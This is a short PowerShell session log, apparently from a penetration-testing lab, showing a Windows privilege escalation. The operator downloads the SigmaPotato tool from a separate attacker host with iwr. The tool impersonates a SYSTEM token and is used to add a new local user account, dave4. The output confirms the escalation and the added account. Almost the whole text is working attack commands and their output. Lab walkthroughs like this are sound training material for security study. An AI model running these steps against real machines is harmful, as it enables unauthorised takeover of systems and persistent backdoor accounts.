 PS C:\Users\nathan\Desktop> iwr -uri http://192.168.45.189:8000/SigmaPotato.exe -Outfile Si
gmaPotato.exe
iwr -uri http://192.168.45.189:8000/SigmaPotato.exe -Outfile SigmaPotato.exe
PS C:\Users\nathan\Desktop> .\SigmaPotato "net user dave4 lab /add"
.\SigmaPotato "net user dave4 lab /add"
[+] Starting Pipe Server...
[+] Created Pipe Name: \\.\pipe\SigmaPotato\pipe\epmapper
[+] Pipe Connected!
[+] Impersonated Client: NT AUTHORITY\NETWORK SERVICE
[+] Searching for System Token...
[+] PID: 832 | Token: 0×768 | User: NT AUTHORITY\SYSTEM
[+] Found System Token: True
[+] Duplicating Token...
[+] New Token Handle: 984
[+] Current Command Length: 23 characters
[+] Creating Process via 'CreateProcessWithTokenW'
[+] Process Started with PID: 416
[+] Process Output:
The command completed successfully.
PS C:\Users\nathan\Desktop> net user
net user
User accounts for \\BILLYBOSS
Administrator dave4 DefaultAccount
Guest nathan WDAGUtilityAccount
The command completed successfully.